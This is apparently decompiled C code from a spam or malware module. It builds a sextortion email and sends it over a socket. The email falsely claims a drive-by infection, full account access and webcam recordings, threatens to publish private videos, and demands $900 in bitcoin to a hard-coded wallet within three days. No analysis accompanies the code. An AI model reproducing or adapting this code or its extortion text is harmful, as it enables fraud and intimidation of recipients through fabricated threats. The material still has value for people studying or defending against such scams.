 strcpy(&buf, "Hi, I know one of your passwords is: ");
strcat(&buf, a2);
strcat(&buf, " - but not only that!\r\n\r\n");
strcat(
&buf,
"Your computer was infected with my private malware, because your browser wasn't updated "
"/ patched, in such case it's enough to just visit some website where my iframe is placed"
" to get automatically infected, if you want to find out more - Google: \"Drive-by exploit\".\r\n\r\n");
strcat(
&buf,
"My malware gave me full access to all your accounts (see password above), full control o"
"ver your computer and it also was possible to spy on you over your webcam!\r\n"
"\r\n");
strcat(
&buf,
"I COLLECTED ALL YOUR PRIVATE DATA and I RECORDED YOU through your webcam, I must say - t"
"he result is some good material! :)\r\n"
"\r\n");
strcat(
&buf,
"After that I removed my malware to not leave any traces and this email was sent from som"
"e hacked server.\r\n"
"\r\n");
strcat(
&buf,
"I can publish the videos of you and all your private data on the whole web, social netwo"
"rks, over email of all your contacts.\r\n"
"\r\n");
strcat(&buf, "But you can stop me and only I can help you out in this situation.\r\n\r\n");
strcat(&buf, "The only way to stop me, is to pay exactly 900$ in bitcoin (BTC).\r\n\r\n");
strcat(
&buf,
"It's a very good offer, compared to all that HORRIBLE SHIT that will happen if you don't pay!\r\n\r\n");
v30 = strlen(&buf);
send(s, &buf, v30, 0);
memset(&buf, 0, 0x400u);
strcpy(
&buf,
"You can easily buy bitcoin here: www.paxful.com , www.coinbase.com , or check for bitcoi"
"n ATM near you, or Google for other exchanger.\r\n");
strcat(
&buf,
"You can send the bitcoin directly to my wallet, or create your own wallet first here: ww"
"w.login.blockchain.com/en/#/signup/ , then receive and send to mine.\r\n"
"\r\n");
strcat(&buf, "My bitcoin wallet is: 1EwCEJr5JwpafZx11dcXDtX5QSPJvzth17\r\n\r\n");
strcat(&buf, "Copy and paste my wallet, it's (cAsE-sEnSEtiVE)\r\n\r\n");
strcat(&buf, "I give you 3 days time to pay.\r\n\r\n");
strcat(
&buf,
"As I got access to this email account, I will know if this email has already been read.\r\n");